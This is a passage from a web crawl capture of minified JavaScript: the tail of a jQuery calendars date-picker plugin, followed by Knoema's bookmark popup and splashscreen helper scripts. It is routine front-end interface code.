date",isRTL:!1}},_getters:["getDate","isDisabled","isSelectable","retrieveDate"],_disabled:[],_popupClass:"calendars-popup",_triggerClass:"calendars-trigger",_disableClass:"calendars-disable",_monthYearClass:"calendars-month-year",_curMonthClass:"calendars-month-",_anyYearClass:"calendars-any-year",_curDoWClass:"calendars-dow-",_init:function(){this.defaultOptions.commands=this.commands;this.regionalOptions[""].renderer=this.defaultRenderer;this._super()},_instSettings:function(t){return{selectedDates:[],drawDate:null,pickingRange:!1,inline:n.inArray(t[0].nodeName.toLowerCase(),["div","span"])>-1,get:function(t){return n.inArray(t,["defaultDate","minDate","maxDate"])>-1?this.options.calendar.determineDate(this.options[t],null,this.selectedDates[0],this.get("dateFormat"),this.getConfig()):t==="dateFormat"?this.options.dateFormat||this.options.calendar.local.dateFormat:this.options[t]},curMinDate:function(){return this.pickingRange?this.selectedDates[0]:this.get("minDate")},getConfig:function(){return{dayNamesShort:this.options.dayNamesShort,dayNames:this.options.dayNames,monthNamesShort:this.options.monthNamesShort,monthNames:this.options.monthNames,calculateWeek:this.options.calculateWeek,shortYearCutoff:this.options.shortYearCutoff}}}},_postAttach:function(i,r){if(r.inline)r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),this._update(i[0]),n.fn.mousewheel&&i.mousewheel(this._doMouseWheel);else{this._attachments(i,r);i.on("keydown."+r.name,this._keyDown).on("keypress."+r.name,this._keyPress).on("keyup."+r.name,this._keyUp);i.attr("disabled")&&this.disable(i[0])}},_optionsChanged:function(t,i,r){var u,e,o,f;r.calendar&&r.calendar!==i.options.calendar&&(u=function(n){return typeof i.options[n]=="object"?null:i.options[n]},r=n.extend({defaultDate:u("defaultDate"),minDate:u("minDate"),maxDate:u("maxDate")},r),i.selectedDates=[],i.drawDate=null);e=i.selectedDates;n.extend(i.options,r);this.setDate(t[0],e,null,!1,!0);i.pickingRange=!1;o=i.options.calendar;f=i.get("defaultDate");i.drawDate=this._checkMinMax((f?f:i.drawDate)||f||o.today(),i).newDate();i.inline||this._attachments(t,i);(i.inline||i.div)&&this._update(t[0])},_attachments:function(i,r){var u,f,e;if(i.off("focus."+r.name),r.options.showOnFocus)i.on("focus."+r.name,this.show);r.trigger&&r.trigger.remove();u=r.options.showTrigger;r.trigger=u?n(u).clone().removeAttr("id").addClass(this._triggerClass).insertAfter(i).click(function(){t.isDisabled(i[0])||t[t.curInst===r?"hide":"show"](i[0])}):n([]);this._autoSize(i,r);f=this._extractDates(r,i.val());f&&this.setDate(i[0],f,null,!0);e=r.get("defaultDate");r.options.selectDefaultDate&&e&&r.selectedDates.length===0&&this.setDate(i[0],(e||r.options.calendar.today()).newDate())},_autoSize:function(n,t){var f;if(t.options.autoSize&&!t.inline){var u=t.options.calendar,i=u.newDate(2009,10,20),r=t.get("dateFormat");r.match(/[DM]/)&&(f=function(n){for(var i=0,r=0,t=0;t<n.length;t++)n[t].length>i&&(i=n[t].length,r=t);return r},i.month(f(u.local[r.match(/MM/)?"monthNames":"monthNamesShort"])+1),i.day(f(u.local[r.match(/DD/)?"dayNames":"dayNamesShort"])+20-i.dayOfWeek()));t.elem.attr("size",i.formatDate(r,{localNumbers:t.options.localnumbers}).length)}},_preDestroy:function(t,i){i.trigger&&i.trigger.remove();t.empty().off("."+i.name);i.inline&&n.fn.mousewheel&&t.unmousewheel();!i.inline&&i.options.autoSize&&t.removeAttr("size")},multipleEvents:function(){var n=arguments;return function(){for(var t=0;t<n.length;t++)n[t].apply(this,arguments)}},enable:function(t){if(t=n(t),t.hasClass(this._getMarker())){var i=this._getInst(t);i.inline?t.children("."+this._disableClass).remove().end().find("button,select").prop("disabled",!1).end().find("a").attr("href","javascript:void(0)"):(t.prop("disabled",!1),i.trigger.filter("button."+this._triggerClass).prop("disabled",!1).end().filter("img."+this._triggerClass).css({opacity:"1.0",cursor:""}));this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n})}},disable:function(t){var u,i;if(t=n(t),t.hasClass(this._getMarker())){if(u=this._getInst(t),u.inline){var r=t.children(":last"),e=r.offset(),f={left:0,top:0};r.parents().each(function(){if(n(this).css("position")==="relative")return f=n(this).offset(),!1});i=t.css("zIndex");i=(i==="auto"?0:parseInt(i,10))+1;t.prepend('<div class="'+this._disableClass+'" style="width: '+r.outerWidth()+"px; height: "+r.outerHeight()+"px; left: "+(e.left-f.left)+"px; top: "+(e.top-f.top)+"px; z-index: "+i+'"><\/div>').find("button,select").prop("disabled",!0).end().find("a").removeAttr("href")}else t.prop("disabled",!0),u.trigger.filter("button."+this._triggerClass).prop("disabled",!0).end().filter("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n});this._disabled.push(t[0])}},isDisabled:function(t){return t&&n.inArray(t,this._disabled)>-1},show:function(i){var r,s,u,f,e,o;if((i=n(i.target||i),r=t._getInst(i),t.curInst!==r)&&(t.curInst&&t.hide(t.curInst,!0),!n.isEmptyObject(r)))if(r.lastVal=null,r.selectedDates=t._extractDates(r,i.val()),r.pickingRange=!1,r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),t.curInst=r,t._update(i[0],!0),s=t._checkOffset(r),r.div.css({left:s.left,top:s.top}),u=r.options.showAnim,f=r.options.showSpeed,f=f==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":f,n.effects&&(n.effects[u]||n.effects.effect&&n.effects.effect[u])){e=r.div.data();for(o in e)o.match(/^ec\.storage\./)&&(e[o]=r._mainDiv.css(o.replace(/ec\.storage\./,"")));r.div.data(e).show(u,r.options.showOptions,f)}else r.div[u||"show"](u?f:0)},_extractDates:function(n,t){var i,r,u,e,f;if(t!==n.lastVal){for(n.lastVal=t,t=t.split(n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"\x00"),i=[],r=0;r<t.length;r++)try{if(u=n.options.calendar.parseDate(n.get("dateFormat"),t[r]),u){for(e=!1,f=0;f<i.length;f++)if(i[f].compareTo(u)===0){e=!0;break}e||i.push(u)}}catch(o){}return i.splice(n.options.multiSelect||(n.options.rangeSelect?2:1),i.length),n.options.rangeSelect&&i.length===1&&(i[1]=i[0]),i}},_update:function(i,r){var u,e,f;i=n(i.target||i);u=t._getInst(i);n.isEmptyObject(u)||((u.inline||t.curInst===u)&&n.isFunction(u.options.onChangeMonthYear)&&(!u.prevDate||u.prevDate.year()!==u.drawDate.year()||u.prevDate.month()!==u.drawDate.month())&&u.options.onChangeMonthYear.apply(i[0],[u.drawDate.year(),u.drawDate.month()]),u.inline?(e=n("a, :input",i).index(n(":focus",i)),i.html(this._generateContent(i[0],u)),f=i.find("a, :input"),f.eq(Math.max(Math.min(e,f.length-1),0)).focus()):t.curInst===u&&(u.div||(u.div=n("<div><\/div>").addClass(this._popupClass).css({display:r?"none":"static",position:"absolute",left:i.offset().left,top:i.offset().top+i.outerHeight()}).appendTo(n(u.options.popupContainer||"body")),n.fn.mousewheel&&u.div.mousewheel(this._doMouseWheel)),u.div.html(this._generateContent(i[0],u)),i.focus()))},_updateInput:function(t,i){var r=this._getInst(t),u;if(!n.isEmptyObject(r)){var f="",e="",o=r.options.multiSelect?r.options.multiSeparator:r.options.rangeSeparator,s=r.options.calendar,h=r.get("dateFormat"),l=r.options.altFormat||h,c={localNumbers:r.options.localNumbers};for(u=0;u<r.selectedDates.length;u++)f+=i?"":(u>0?o:"")+s.formatDate(h,r.selectedDates[u],c),e+=(u>0?o:"")+s.formatDate(l,r.selectedDates[u],c);r.inline||i||n(t).val(f);n(r.options.altField).val(e);!n.isFunction(r.options.onSelect)||i||r.inSelect||(r.inSelect=!0,r.options.onSelect.apply(t,[r.selectedDates]),r.inSelect=!1)}},_getBorders:function(n){var t=function(n){return{thin:1,medium:3,thick:5}[n]||n};return[parseFloat(t(n.css("border-left-width"))),parseFloat(t(n.css("border-top-width")))]},_checkOffset:function(t){var c=t.elem.is(":hidden")&&t.trigger?t.trigger:t.elem,i=c.offset(),a=n(window).width(),y=n(window).height(),r,u;if(a===0)return i;r=!1;n(t.elem).parents().each(function(){return r|=n(this).css("position")==="fixed",!r});var f=document.documentElement.scrollLeft||document.body.scrollLeft,e=document.documentElement.scrollTop||document.body.scrollTop,o=i.top-(r?e:0)-t.div.outerHeight(),l=i.top-(r?e:0)+c.outerHeight(),s=i.left-(r?f:0),h=i.left-(r?f:0)+c.outerWidth()-t.div.outerWidth(),v=i.left-f+t.div.outerWidth()>a,p=i.top-e+t.elem.outerHeight()+t.div.outerHeight()>y;return t.div.css("position",r?"fixed":"absolute"),u=t.options.alignment,i=u==="topLeft"?{left:s,top:o}:u==="topRight"?{left:h,top:o}:u==="bottomLeft"?{left:s,top:l}:u==="bottomRight"?{left:h,top:l}:u==="top"?{left:t.options.isRTL||v?h:s,top:o}:{left:t.options.isRTL||v?h:s,top:p?o:l},i.left=Math.max(r?0:f,i.left),i.top=Math.max(r?0:e,i.top),i},_checkExternalClick:function(i){if(t.curInst){var r=n(i.target);r.closest("."+t._popupClass+",."+t._triggerClass).length!==0||r.hasClass(t._getMarker())||t.hide(t.curInst)}},hide:function(i,r){var u,f,e,o,s;i&&(u=this._getInst(i),n.isEmptyObject(u)&&(u=i),u&&u===t.curInst&&(f=r?"":u.options.showAnim,e=u.options.showSpeed,e=e==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":e,o=function(){u.div&&(u.div.remove(),u.div=null,t.curInst=null,n.isFunction(u.options.onClose)&&u.options.onClose.apply(i,[u.selectedDates]))},u.div.stop(),n.effects&&(n.effects[f]||n.effects.effect&&n.effects.effect[f])?u.div.hide(f,u.options.showOptions,e,o):(s=f==="slideDown"?"slideUp":f==="fadeIn"?"fadeOut":"hide",u.div[s](f?e:"",o)),f||o()))},_keyDown:function(i){var f=i.data&&i.data.elem||i.target,u=t._getInst(f),e=!1,o,s,r;if(u.inline||u.div)if(i.keyCode===9)t.hide(f);else if(i.keyCode===13)t.selectDate(f,n("a."+u.options.renderer.highlightedClass,u.div)[0]),e=!0;else{o=u.options.commands;for(s in o)if(r=o[s],r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey){t.performAction(f,s);e=!0;break}}else r=u.options.commands.current,r.keystroke.keyCode===i.keyCode&&!!r.keystroke.ctrlKey==!!(i.ctrlKey||i.metaKey)&&!!r.keystroke.altKey===i.altKey&&!!r.keystroke.shiftKey===i.shiftKey&&(t.show(f),e=!0);return u.ctrlKey=i.keyCode<48&&i.keyCode!==32||i.ctrlKey||i.metaKey,e&&(i.preventDefault(),i.stopPropagation()),!e},_keyPress:function(i){var r=t._getInst(i.data&&i.data.elem||i.target),u,f;return!n.isEmptyObject(r)&&r.options.constrainInput?(u=String.fromCharCode(i.keyCode||i.charCode),f=t._allowedChars(r),i.metaKey||r.ctrlKey||u<" "||!f||f.indexOf(u)>-1):!0},_allowedChars:function(n){for(var u,t=n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"",e=!1,i=!1,f=n.get("dateFormat"),r=0;r<f.length;r++)if(u=f.charAt(r),e)u==="'"&&f.charAt(r+1)!=="'"?e=!1:t+=u;else switch(u){case"d":case"m":case"o":case"w":t+=i?"":"0123456789";i=!0;break;case"y":case"@":case"!":t+=(i?"":"0123456789")+"-";i=!0;break;case"J":t+=(i?"":"0123456789")+"-.";i=!0;break;case"D":case"M":case"Y":return null;case"'":f.charAt(r+1)==="'"?t+="'":e=!0;break;default:t+=u}return t},_keyUp:function(i){var f=i.data&&i.data.elem||i.target,r=t._getInst(f),u;if(!n.isEmptyObject(r)&&!r.ctrlKey&&r.lastVal!==r.elem.val())try{u=t._extractDates(r,r.elem.val());u.length>0&&t.setDate(f,u,null,!0)}catch(i){}return!0},_doMouseWheel:function(i,r){var u=t.curInst&&t.curInst.elem[0]||n(i.target).closest("."+t._getMarker())[0],f;t.isDisabled(u)||(f=t._getInst(u),f.options.useMouseWheel&&(r=r<0?-1:1,t.changeMonth(u,-f.options[i.ctrlKey?"monthsToJump":"monthsToStep"]*r)),i.preventDefault())},clear:function(t){var i=this._getInst(t),r;n.isEmptyObject(i)||(i.selectedDates=[],this.hide(t),r=i.get("defaultDate"),i.options.selectDefaultDate&&r?this.setDate(t,(r||i.options.calendar.today()).newDate()):this._updateInput(t))},getDate:function(t){var i=this._getInst(t);return n.isEmptyObject(i)?[]:i.selectedDates},setDate:function(t,i,r,u,f){var e=this._getInst(t),s,o,c,h;if(!n.isEmptyObject(e)){n.isArray(i)||(i=[i],r&&i.push(r));var l=e.get("minDate"),a=e.get("maxDate"),v=e.selectedDates[0];for(e.selectedDates=[],s=0;s<i.length;s++)if(o=e.options.calendar.determineDate(i[s],null,v,e.get("dateFormat"),e.getConfig()),o&&(!l||o.compareTo(l)!==-1)&&(!a||o.compareTo(a)!==1)){for(c=!1,h=0;h<e.selectedDates.length;h++)if(e.selectedDates[h].compareTo(o)===0){c=!0;break}c||e.selectedDates.push(o)}if(e.selectedDates.splice(e.options.multiSelect||(e.options.rangeSelect?2:1),e.selectedDates.length),e.options.rangeSelect){switch(e.selectedDates.length){case 1:e.selectedDates[1]=e.selectedDates[0];break;case 2:e.selectedDates[1]=e.selectedDates[0].compareTo(e.selectedDates[1])===1?e.selectedDates[0]:e.selectedDates[1]}e.pickingRange=!1}e.prevDate=e.drawDate?e.drawDate.newDate():null;e.drawDate=this._checkMinMax((e.selectedDates[0]||e.get("defaultDate")||e.options.calendar.today()).newDate(),e);f||(this._update(t),this._updateInput(t,u))}},isSelectable:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?!1:(i=r.options.calendar.determineDate(i,r.selectedDates[0]||r.options.calendar.today(),null,r.options.dateFormat,r.getConfig()),this._isSelectable(t,i,r.options.onDate,r.get("minDate"),r.get("maxDate")))},_isSelectable:function(t,i,r,u,f){var e=typeof r=="boolean"?{selectable:r}:n.isFunction(r)?r.apply(t,[i,!0]):{};return e.selectable!==!1&&(!u||i.toJD()>=u.toJD())&&(!f||i.toJD()<=f.toJD())},performAction:function(t,i){var r=this._getInst(t),u;n.isEmptyObject(r)||this.isDisabled(t)||(u=r.options.commands,u[i]&&u[i].enabled.apply(t,[r])&&u[i].action.apply(t,[r]))},showMonth:function(t,i,r,u){var f=this._getInst(t),o,e;n.isEmptyObject(f)||u==null&&f.drawDate.year()===i&&f.drawDate.month()===r||(f.prevDate=f.drawDate.newDate(),o=f.options.calendar,e=this._checkMinMax(i!=null?o.newDate(i,r,1):o.today(),f),f.drawDate.date(e.year(),e.month(),u!=null?u:Math.min(f.drawDate.day(),o.daysInMonth(e.year(),e.month()))),this._update(t))},changeMonth:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"m"),this.showMonth(t,r.year(),r.month()))},changeDay:function(t,i){var u=this._getInst(t),r;n.isEmptyObject(u)||(r=u.drawDate.newDate().add(i,"d"),this.showMonth(t,r.year(),r.month(),r.day()))},_checkMinMax:function(n,t){var i=t.get("minDate"),r=t.get("maxDate");return n=i&&n.compareTo(i)===-1?i.newDate():n,r&&n.compareTo(r)===1?r.newDate():n},retrieveDate:function(t,i){var r=this._getInst(t);return n.isEmptyObject(r)?null:r.options.calendar.fromJD(parseFloat(i.className.replace(/^.*jd(\d+\.5).*$/,"$1")))},selectDate:function(t,i){var r=this._getInst(t),u,e,f;if(!n.isEmptyObject(r)&&!this.isDisabled(t)){if(u=this.retrieveDate(t,i),r.options.multiSelect){for(e=!1,f=0;f<r.selectedDates.length;f++)if(u.compareTo(r.selectedDates[f])===0){r.selectedDates.splice(f,1);e=!0;break}!e&&r.selectedDates.length<r.options.multiSelect&&r.selectedDates.push(u)}else r.options.rangeSelect?(r.pickingRange?r.selectedDates[1]=u:r.selectedDates=[u,u],r.pickingRange=!r.pickingRange):r.selectedDates=[u];r.prevDate=r.drawDate=u.newDate();this._updateInput(t);r.inline||r.pickingRange||r.selectedDates.length<(r.options.multiSelect||(r.options.rangeSelect?2:1))?this._update(t):this.hide(t)}},_generateContent:function(i,r){function b(){(r.inline?n(this).closest("."+e._getMarker()):r.div).find(r.options.renderer.daySelector+" a").removeClass(r.options.renderer.highlightedClass)}var f=r.options.monthsToShow,o,l,s,a,h,u,v,y,w,e,c,p;for(f=n.isArray(f)?f:[1,f],r.drawDate=this._checkMinMax(r.drawDate||r.get("defaultDate")||r.options.calendar.today(),r),o=r.drawDate.newDate().add(-r.options.monthsOffset,"m"),l="",s=0;s<f[0];s++){for(a="",h=0;h<f[1];h++)a+=this._generateMonth(i,r,o.year(),o.month(),r.options.calendar,r.options.renderer,s===0&&h===0),o.add(1,"m");l+=this._prepare(r.options.renderer.monthRow,r).replace(/\{months\}/,a)}u=this._prepare(r.options.renderer.picker,r).replace(/\{months\}/,l).replace(/\{weekHeader\}/g,this._generateDayHeaders(r,r.options.calendar,r.options.renderer));v=function(n,t,f,e,o){if(u.indexOf("{"+n+":"+e+"}")!==-1){var s=r.options.commands[e],h=r.options.commandsAsDateFormat?s.date.apply(i,[r]):null;u=u.replace(new RegExp("\\{"+n+":"+e+"\\}","g"),"<"+t+(s.status?' title="'+r.options[s.status]+'" aria-label="'+r.options[s.status]+'"':"")+' class="'+r.options.renderer.commandClass+" "+r.options.renderer.commandClass+"-"+e+" "+o+(s.enabled(r)?"":" "+r.options.renderer.disabledClass)+'">'+(h?h.formatDate(r.options[s.text],{localNumbers:r.options.localNumbers}):r.options[s.text])+"<\/"+f+">")}};for(y in r.options.commands)v("button",'button type="button"',"button",y,r.options.renderer.commandButtonClass),v("link",'a href="javascript:void(0)"',"a",y,r.options.renderer.commandLinkClass);return u=n(u),f[1]>1&&(w=0,n(r.options.renderer.monthSelector,u).each(function(){var t=++w%f[1];n(this).addClass(t===1?"first":t===0?"last":"")})),e=this,u.find(r.options.renderer.daySelector+" a").hover(function(){b.apply(this);n(this).addClass(r.options.renderer.highlightedClass)},b).click(function(){e.selectDate(i,this)}).end().find("select."+this._monthYearClass+":not(."+this._anyYearClass+")").change(function(){var t=n(this).val().split("/");e.showMonth(i,parseInt(t[1],10),parseInt(t[0],10))}).end().find("select."+this._anyYearClass).click(function(){n(this).css("visibility","hidden").next("input").css({left:this.offsetLeft,top:this.offsetTop,width:this.offsetWidth,height:this.offsetHeight}).show().focus()}).end().find("input."+e._monthYearClass).change(function(){try{var t=parseInt(n(this).val(),10);t=isNaN(t)?r.drawDate.year():t;e.showMonth(i,t,r.drawDate.month(),r.drawDate.day())}catch(u){alert(u)}}).keydown(function(t){t.keyCode===13?n(t.elem).change():t.keyCode===27&&(n(t.elem).hide().prev("select").css("visibility","visible"),r.elem.focus())}),c={elem:r.elem[0]},u.keydown(c,this._keyDown).keypress(c,this._keyPress).keyup(c,this._keyUp),u.find("."+r.options.renderer.commandClass).click(function(){if(!n(this).hasClass(r.options.renderer.disabledClass)){var u=this.className.replace(new RegExp("^.*"+r.options.renderer.commandClass+"-([^ ]+).*$"),"$1");t.performAction(i,u)}}),r.options.isRTL&&u.addClass(r.options.renderer.rtlClass),f[0]*f[1]>1&&u.addClass(r.options.renderer.multiClass),r.options.pickerClass&&u.addClass(r.options.pickerClass),n("body").append(u),p=0,u.find(r.options.renderer.monthSelector).each(function(){p+=n(this).outerWidth()}),u.width(p/f[0]),n.isFunction(r.options.onShow)&&r.options.onShow.apply(i,[u,r.options.calendar,r]),u},_generateMonth:function(t,i,r,u,f,e,o){var ot=f.daysInMonth(r,u),c=i.options.monthsToShow,w,l,k,ft,d,g,y,p,a,v,h,et;c=n.isArray(c)?c:[1,c];w=i.options.fixedWeeks||c[0]*c[1]>1;l=i.options.firstDay;l=l==null?f.local.firstDay:l;var nt=(f.dayOfWeek(r,u,f.minDay)-l+f.daysInWeek())%f.daysInWeek(),st=w?6:Math.ceil((nt+ot)/f.daysInWeek()),tt=i.options.selectOtherMonths&&i.options.showOtherMonths,it=i.pickingRange?i.selectedDates[0]:i.get("minDate"),rt=i.get("maxDate"),ht=e.week.indexOf("{weekOfYear}")>-1,ct=f.today(),s=f.newDate(r,u,f.minDay);s.add(-nt-(w&&(s.dayOfWeek()===l||s.daysInMonth()<f.daysInWeek())?f.daysInWeek():0),"d");var b=s.toJD(),lt=function(n){return i.options.localNumbers&&f.local.digits?f.local.digits(n):n},ut="";for(k=0;k<st;k++){for(ft=ht?'<span class="jd'+b+'">'+(n.isFunction(i.options.calculateWeek)?i.options.calculateWeek(s):s.weekOfYear())+"<\/span>":"",d="",g=0;g<f.daysInWeek();g++){if(y=!1,i.options.rangeSelect&&i.selectedDates.length>0)y=s.compareTo(i.selectedDates[0])!==-1&&s.compareTo(i.selectedDates[1])!==1;else for(p=0;p<i.selectedDates.length;p++)if(i.selectedDates[p].compareTo(s)===0){y=!0;break}a=n.isFunction(i.options.onDate)?i.options.onDate.apply(t,[s,s.month()===u]):{};v=(tt||s.month()===u)&&this._isSelectable(t,s,a.selectable,it,rt);d+=this._prepare(e.day,i).replace(/\{day\}/g,(v?'<a aria-label="Select '+i.options.calendar.local.monthNames[s.month()-1]+" "+s.day()+'" href="javascript:void(0)"':"<span")+' class="jd'+b+" "+(a.dateClass||"")+(y&&(tt||s.month()===u)?" "+e.selectedClass:"")+(v?" "+e.defaultClass:"")+(s.weekDay()?"":" "+e.weekendClass)+(s.month()===u?"":" "+e.otherMonthClass)+(s.compareTo(ct)===0&&s.month()===u?" "+e.todayClass:"")+(s.compareTo(i.drawDate)===0&&s.month()===u?" "+e.highlightedClass:"")+'"'+(a.title||i.options.dayStatus&&v?' title="'+(a.title||s.formatDate(i.options.dayStatus,{localNumbers:i.options.localNumbers}))+'"':"")+">"+(i.options.showOtherMonths||s.month()===u?a.content||lt(s.day()):"&#160;")+(v?"<\/a>":"<\/span>"));s.add(1,"d");b++}ut+=this._prepare(e.week,i).replace(/\{days\}/g,d).replace(/\{weekOfYear\}/g,ft)}return h=this._prepare(e.month,i).match(/\{monthHeader(:[^\}]+)?\}/),h=h[0].length<=13?"MM yyyy":h[0].substring(13,h[0].length-1),h=o?this._generateMonthSelection(i,r,u,it,rt,h,f,e):f.formatDate(h,f.newDate(r,u,f.minDay),{localNumbers:i.options.localNumbers}),et=this._prepare(e.weekHeader,i).replace(/\{days\}/g,this._generateDayHeaders(i,f,e)),this._prepare(e.month,i).replace(/\{monthHeader(:[^\}]+)?\}/g,h).replace(/\{weekHeader\}/g,et).replace(/\{weeks\}/g,ut)},_generateDayHeaders:function(n,t,i){var r=n.options.firstDay,e,u,f;for(r=r==null?t.local.firstDay:r,e="",u=0;u<t.daysInWeek();u++)f=(u+r)%t.daysInWeek(),e+=this._prepare(i.dayHeader,n).replace(/\{day\}/g,'<span class="'+this._curDoWClass+f+'" title="'+t.local.dayNames[f]+'">'+t.local.dayNamesMin[f]+"<\/span>");return e},_generateMonthSelection:function(n,t,i,r,u,f,e){var c,h,v,y,a;if(!n.options.changeMonth)return e.formatDate(f,e.newDate(t,i,1),{localNumbers:n.options.localNumbers});var b=e.local["monthNames"+(f.match(/mm/i)?"":"Short")],p=f.replace(/m+/i,"\\x2E").replace(/y+/i,"\\x2F"),l='<select class="'+this._monthYearClass+'" title="'+n.options.monthStatus+'">',k=e.monthsInYear(t)+e.minMonth;for(c=e.minMonth;c<k;c++)r&&e.newDate(t,c,e.daysInMonth(t,c)-1+e.minDay).compareTo(r)===-1||u&&e.newDate(t,c,e.minDay).compareTo(u)===1||(l+='<option value="'+c+"/"+t+'"'+(i===c?' selected="selected"':"")+">"+b[c-e.minMonth]+"<\/option>");if(l+="<\/select>",p=p.replace(/\\x2E/,l),h=n.options.yearRange,h==="any")l='<select class="'+this._monthYearClass+" "+this._anyYearClass+'" title="'+n.options.yearStatus+'"><option>'+t+'<\/option><\/select><input class="'+this._monthYearClass+" "+this._curMonthClass+i+'" value="'+t+'">';else{h=h.split(":");var w=e.today().year(),o=h[0].match("c[+-].*")?t+parseInt(h[0].substring(1),10):(h[0].match("[+-].*")?w:0)+parseInt(h[0],10),s=h[1].match("c[+-].*")?t+parseInt(h[1].substring(1),10):(h[1].match("[+-].*")?w:0)+parseInt(h[1],10);if(l='<select class="'+this._monthYearClass+'" title="'+n.options.yearStatus+'">',o=e.newDate(o+1,e.firstMonth,e.minDay).add(-1,"d"),s=e.newDate(s,e.firstMonth,e.minDay),v=function(n,r){(n!==0||e.hasYearZero)&&(l+='<option value="'+Math.min(i,e.monthsInYear(n)-1+e.minMonth)+"/"+n+'"'+(t===n?' selected="selected"':"")+">"+(r||n)+"<\/option>")},o.toJD()<s.toJD()){for(o=(r&&r.compareTo(o)===1?r:o).year(),s=(u&&u.compareTo(s)===-1?u:s).year(),y=Math.floor((s-o)/2),(!r||r.year()<o)&&v(o-y,n.options.earlierText),a=o;a<=s;a++)v(a);(!u||u.year()>s)&&v(s+y,n.options.laterText)}else{for(o=(u&&u.compareTo(o)===-1?u:o).year(),s=(r&&r.compareTo(s)===1?r:s).year(),y=Math.floor((o-s)/2),(!u||u.year()>o)&&v(o+y,n.options.earlierText),a=o;a>=s;a--)v(a);(!r||r.year()<s)&&v(s-y,n.options.laterText)}l+="<\/select>"}return p.replace(/\\x2F/,l)},_prepare:function(n,t){var r=function(t,i){for(var r,u;;){if(r=n.indexOf("{"+t+":start}"),r===-1)return;u=n.substring(r).indexOf("{"+t+":end}");u>-1&&(n=n.substring(0,r)+(i?n.substr(r+t.length+8,u-t.length-8):"")+n.substring(r+u+t.length+6))}},u,i;for(r("inline",t.inline),r("popup",!t.inline),u=/\{l10n:([^\}]+)\}/,i=null;i=u.exec(n);)n=n.replace(i[0],t.options[i[1]]);return n}});t=n.calendarsPicker;n(function(){n(document).on("mousedown."+i,t._checkExternalClick).on("resize."+i,function(){t.hide(t.curInst)})})}(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js
body_size: 146
content:
var Knoema;(function(n){var t=function(){function t(){}return t.createDownloadPremium=function(t){var i=$.tmpl("Tmpl-bookmarks-download-premium-popup",{returnUrl:window.location.href,authenticated:n.Utils.isAuthenticated(),text:t});i.knDialog({resizable:!1,modal:!0,draggable:!1,width:500,height:170,position:["center","center"]});i.find("a").on("click",function(){return i.remove()});return i},t.createDownloadDataWarning=function(n){var t=$.tmpl("Tmpl-bookmarks-download-data-popup");return t.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","Continue"),"class":"right-button",click:function(){t.dialog("close");n()}},]}),t},t.createVisWarning=function(n,t){var i=$.tmpl("Tmpl-bookmarks-download-vis-popup",{action:n});return i.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","{title}",{title:t}),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){i.dialog("close")}},]}),i},t.createDownloadPageWarning=function(){var n=$.tmpl("Tmpl-bookmarks-download-page-popup");return n.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){n.dialog("close")}},]}),n},t}();n.BookmarsPopup=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js
body_size: 273
content:
(function(n){var t={_options:null,_content:null,init:function(i){var u,r,e,f;_options=i;i=n.extend({width:600,height:400,opacity:.25,container:n("body"),modal:!1,ready:function(){}},i);n("div.splashscreen").length?n("div.splashscreen").show():(u="splashscreen",i.class&&(u+=" "+i.class),r=n("<div/>",{"class":u}),e=n("<div/>",{"class":"background",css:{opacity:i.opacity}}).appendTo(r),_content=n("<div/>",{"class":"content"}).appendTo(r),i.modal||(f=n("<i/>",{"class":"fa fa-times close"}).appendTo(_content),f.click(n.proxy(t.close,this))),this.appendTo(_content).show(),r.appendTo(i.container),t.setSize(i.width,i.height));n(window).resize(function(){t.setSize(_options.width,_options.height)});i.ready.call(this)},setOptions:function(t){this._options=n.extend(_options,t)},setSize:function(t,i){var r=n(window),f=(r.width()-t)/2,u=(r.height()-i)/2;r.height()<i&&(i=r.height()-20,u=0);_content.css({left:f+"px",top:u+"px",width:t+"px",height:i+"px"})},close:function(){n("div.splashscreen").hide();n.isFunction(_options.close)&&_options.close.call(this)},destroy:function(){n("div.splashscreen").remove()}};n("body").on("keydown",function(i){n("div.splashscreen").length!==1||i.which!=27||_options.modal||t.close()});n.fn.splashscreen=function(n){return t[n]&&t[n].apply(this,Array.prototype.slice.call(arguments,1)),typeof n!="object"&&n||t.init.apply(this,arguments),this}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js
body_size: 321
content:
